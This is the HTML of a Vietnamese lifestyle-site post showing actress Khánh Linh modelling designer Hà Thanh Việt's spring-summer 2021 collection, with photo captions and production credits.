<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/lam-dep" ><span itemprop="name">Làm đẹp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Khánh Linh diện trang phục xuân hè</span><meta itemprop="item" content="https://suckhoevadansinh.com/khanh-linh-dien-trang-phuc-xuan-he.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-4029" class="post-4029 post type-post status-publish format-standard has-post-thumbnail  category-lam-dep single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Khánh Linh diện trang phục xuân hè</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-19T22:48:05+07:00">Xuất bản ngày <b> 19 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhanh-linh-dien-trang-phuc-xuan-he.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Khánh Linh diện trang phục xuân hè&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhanh-linh-dien-trang-phuc-xuan-he.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhanh-linh-dien-trang-phuc-xuan-he.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhanh-linh-dien-trang-phuc-xuan-he.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhanh-linh-dien-trang-phuc-xuan-he.html&title=Khánh Linh diện trang phục xuân hè" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhanh-linh-dien-trang-phuc-xuan-he.html&text=Khánh Linh diện trang phục xuân hè" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Khánh Linh giúp nhà thiết kế Hà Thanh Việt giới thiệu các mẫu trang phục thanh lịch, tông màu trang nhã, hợp xu hướng 2021.</span></strong></p>
<article>
<figure data-size="true">
<div><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/1-6354-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=xITmTboLSJA3Hd1L0ZJpMA 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/1-6354-1612752549.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=iod0wt5v6LB8lnTHhzRMyA 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/1-6354-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=MmZay5_PSWvRr3CWoCPqHA 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/1-6354-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=xITmTboLSJA3Hd1L0ZJpMA 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/1-6354-1612752549.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=iod0wt5v6LB8lnTHhzRMyA 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/1-6354-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=MmZay5_PSWvRr3CWoCPqHA 2x" /><img class="aligncenter"  data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/1-6354-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=xITmTboLSJA3Hd1L0ZJpMA" alt="Khánh Linh với hình ảnh quý cô thành thị khi làm nàng thơ cho nhà mốt Việt quảng bá bộ sưu tập xuân hè 2021." width="700" data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/1-6354-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=xITmTboLSJA3Hd1L0ZJpMA" data-ll-status="loaded" /></picture></span></div><figcaption>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Khánh Linh với hình ảnh quý cô thành thị khi làm &#8216;nàng thơ&#8217; cho nhà mốt Việt quảng bá bộ sưu tập Xuân hè 2021.</span></p>
</figcaption></figure>
<figure data-size="true">
<div><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/4-4508-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=X4dEKnLCewpCnl7mqNByBQ 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/4-4508-1612752549.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=FV6E7xBxFYXH2A3tXbvDJQ 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/4-4508-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=y_pM55unA3WGArvvdt-9Rw 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/4-4508-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=X4dEKnLCewpCnl7mqNByBQ 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/4-4508-1612752549.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=FV6E7xBxFYXH2A3tXbvDJQ 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/4-4508-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=y_pM55unA3WGArvvdt-9Rw 2x" /><img class="aligncenter"  data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/4-4508-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=X4dEKnLCewpCnl7mqNByBQ" alt="Các thiết kế dành cho mùa nắng mới được xây dựng trên chất liệu nhẹ nhàng, tôn nét mong manh và gợi cảm cho người mặc." width="700" data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/4-4508-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=X4dEKnLCewpCnl7mqNByBQ" data-ll-status="loaded" /></picture></span></div><figcaption>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Các thiết kế dành cho mùa nắng mới được xây dựng trên chất liệu nhẹ nhàng, tôn nét mong manh và gợi cảm cho người mặc.</span></p>
</figcaption></figure>
<figure data-size="true">
<div><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/7-4769-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=1wCCYHyTx--l8Tqo__S8Kw 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/7-4769-1612752549.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=XHa60rQULj-Qgha00OZvcw 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/7-4769-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=InLXmdvCn1NiyFu_Jxe3Vg 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/7-4769-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=1wCCYHyTx--l8Tqo__S8Kw 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/7-4769-1612752549.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=XHa60rQULj-Qgha00OZvcw 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/7-4769-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=InLXmdvCn1NiyFu_Jxe3Vg 2x" /><img class="alignnone"  data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/7-4769-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=1wCCYHyTx--l8Tqo__S8Kw" alt="Gam trắng quen thuộc được sử dụng làm tông màu chủ đạo của bộ sưu tập. Nó được biến hoá trên nhiều kiểu váy mang tính ứng dụng cao." width="700" data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/7-4769-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=1wCCYHyTx--l8Tqo__S8Kw" data-ll-status="loaded" /></picture></span></div><figcaption>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Gam trắng được sử dụng làm tông màu chủ đạo của bộ sưu tập. Nó được biến hoá trên nhiều kiểu váy mang tính ứng dụng cao.</span></p>
</figcaption></figure>
<figure data-size="true">
<div><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/10-2945-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=NH0qBmB296Kktx6SpMuGtg 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/10-2945-1612752549.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=YQNNDOZSjMATnuy0zTQRFg 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/10-2945-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=Zb5ShAeLqQ6uEjTKPMVXKA 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/10-2945-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=NH0qBmB296Kktx6SpMuGtg 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/10-2945-1612752549.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=YQNNDOZSjMATnuy0zTQRFg 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/10-2945-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=Zb5ShAeLqQ6uEjTKPMVXKA 2x" /><img class="aligncenter"  data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/10-2945-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=NH0qBmB296Kktx6SpMuGtg" alt="Dựa trên phom dáng của các mẫu váy cổ điển, nhà mốt Việt mang tới các trang phục thanh lịch dễ mặc đi làm hoặc đi tiệc." width="700" data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/10-2945-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=NH0qBmB296Kktx6SpMuGtg" data-ll-status="loaded" /></picture></span></div><figcaption>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Dựa trên phom dáng của các mẫu váy cổ điển, nhà mốt Việt mang tới các trang phục thanh lịch, dễ mặc đi làm hoặc đi tiệc.</span></p>
</figcaption></figure>
<figure data-size="true">
<div><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/11-2151-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=X3iw2bT0d7SxLqRyK7LEJg 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/11-2151-1612752549.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=xfhG8B_pRHsiTECTdKU0nQ 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/11-2151-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=tQyeBmrFfYCvZKqDOOIjtQ 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/11-2151-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=X3iw2bT0d7SxLqRyK7LEJg 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/11-2151-1612752549.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=xfhG8B_pRHsiTECTdKU0nQ 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/11-2151-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=tQyeBmrFfYCvZKqDOOIjtQ 2x" /><img class="aligncenter"  data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/11-2151-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=X3iw2bT0d7SxLqRyK7LEJg" alt="Chất liệu ren, lưới, organza và taffeta được chọn lọc và xử lý một cách khéo léo trên từng dáng váy cho phái đẹp thành thị." width="700" data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/11-2151-1612752549.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=X3iw2bT0d7SxLqRyK7LEJg" data-ll-status="loaded" /></picture></span></div><figcaption>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chất liệu ren, lưới, organza và taffeta được chọn lọc và xử lý một cách khéo léo trên từng dáng váy dành cho phái đẹp thành thị.</span></p>
</figcaption></figure>
<figure data-size="true">
<div><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/15-6552-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=gcKIXtL-9ybIe-wWJZuXrA 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/15-6552-1612752550.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=BgijirXeDBRq7swfDDJfTw 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/15-6552-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=e1o81HvXjNupQYKEAbJJKw 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/15-6552-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=gcKIXtL-9ybIe-wWJZuXrA 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/15-6552-1612752550.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=BgijirXeDBRq7swfDDJfTw 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/15-6552-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=e1o81HvXjNupQYKEAbJJKw 2x" /><img class="aligncenter"  data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/15-6552-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=gcKIXtL-9ybIe-wWJZuXrA" alt="Xu hướng sử dụng vải trong suốt để tạo điểm nhấn cho trang phục cũng được áp dụng một cách hiệu quả trên các mẫu sơ mi, áo tay bồng và váy liền thân." width="700" data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/15-6552-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=gcKIXtL-9ybIe-wWJZuXrA" data-ll-status="loaded" /></picture></span></div><figcaption>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Xu hướng sử dụng vải trong suốt để tạo điểm nhấn cho trang phục cũng được áp dụng một cách hiệu quả trên các mẫu sơ mi, áo tay bồng và váy liền thân.</span></p>
</figcaption></figure>
<figure data-size="true">
<div><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/17-6904-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=ZIt1cHWEppmoZLFqBVwSuw 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/17-6904-1612752550.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=P4vNy0Eqg8rYDut5ART17A 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/17-6904-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=xjR7--j8un2mRy6H2lcKXw 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/17-6904-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=ZIt1cHWEppmoZLFqBVwSuw 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/17-6904-1612752550.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=P4vNy0Eqg8rYDut5ART17A 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/17-6904-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=xjR7--j8un2mRy6H2lcKXw 2x" /><img class="aligncenter"  data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/17-6904-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=ZIt1cHWEppmoZLFqBVwSuw" alt="Cách phối màu white on white trở nên cuốn hút hơn bởi việc đan xen nhiều chất liệu trên cùng một set đồ." width="700" data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/17-6904-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=ZIt1cHWEppmoZLFqBVwSuw" data-ll-status="loaded" /></picture></span></div><figcaption>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Cách phối màu white on white trở nên cuốn hút hơn bởi việc đan xen nhiều chất liệu trên cùng một set đồ.</span></p>
</figcaption></figure>
<figure data-size="true">
<div><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/20-3747-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=vI0Au9qawhoxi8mU2PZM4w 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/20-3747-1612752550.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=ScUY1ATHNP8zbja_V4UAaQ 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/20-3747-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=s-rxYc077vly8VBU_h42XA 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/20-3747-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=vI0Au9qawhoxi8mU2PZM4w 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/20-3747-1612752550.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=ScUY1ATHNP8zbja_V4UAaQ 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/20-3747-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=s-rxYc077vly8VBU_h42XA 2x" /><img class="aligncenter"  data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/20-3747-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=vI0Au9qawhoxi8mU2PZM4w" alt="Song song với gam trắng trang nhã là các dáng váy liền thân thiết kế trên chất liệu màu trung tính." width="700" data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/20-3747-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=vI0Au9qawhoxi8mU2PZM4w" data-ll-status="loaded" /></picture></span></div><figcaption><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Song song với gam trắng trang nhã là các dáng váy liền thân thiết kế trên chất liệu màu trung tính.</span></figcaption></figure>
<figure data-size="true">
<div><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/25-4664-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=hTlPVxERaLB5siKGaKtuvg 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/25-4664-1612752550.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=JjYNALPQ3HEAQdr8qaiN5Q 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/25-4664-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=s7-79HehEWR_A47H0gxG1w 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/02/08/25-4664-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=hTlPVxERaLB5siKGaKtuvg 1x, https://i1-ngoisao.vnecdn.net/2021/02/08/25-4664-1612752550.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=JjYNALPQ3HEAQdr8qaiN5Q 1.5x, https://i1-ngoisao.vnecdn.net/2021/02/08/25-4664-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=s7-79HehEWR_A47H0gxG1w 2x" /><img class="aligncenter"  data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/25-4664-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=hTlPVxERaLB5siKGaKtuvg" alt="Bộ ảnh được thực hiện với sự hỗ trợ của produce Hà Thanh Việt, nhiếp ảnh Lee Anh, trang điểm Linh Phương Nguyễn, làm tóc Tini Đặng, assistant Dung Nguyễn - Kim Anh - Nguyễn Danh Tính, lightting Bảo Hoàng Nguyễn, drop Kiến Lá, phụ kiện Trần Quốc Dũng." width="700" data-src="https://i1-ngoisao.vnecdn.net/2021/02/08/25-4664-1612752550.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=hTlPVxERaLB5siKGaKtuvg" data-ll-status="loaded" /></picture></span></div><figcaption>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bộ ảnh được thực hiện với sự hỗ trợ của producer Hà Thanh Việt, nhiếp ảnh Lee Anh, trang điểm Linh Phương Nguyễn, làm tóc Tini Đặng, assistant Dung Nguyễn &#8211; Kim Anh &#8211; Nguyễn Danh Tính, lighting Bảo Hoàng Nguyễn, drop Kiến Lá, phụ kiện Trần Quốc Dũng.</span></p>
</figcaption></figure>
<div>
<p style="text-align: right;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Duy Khánh</span></strong></p>
</div>
</article>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhanh-linh-dien-trang-phuc-xuan-he.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Khánh Linh diện trang phục xuân hè&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhanh-linh-dien-trang-phuc-xuan-he.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhanh-linh-dien-trang-phuc-xuan-he.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhanh-linh-dien-trang-phuc-xuan-he.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return 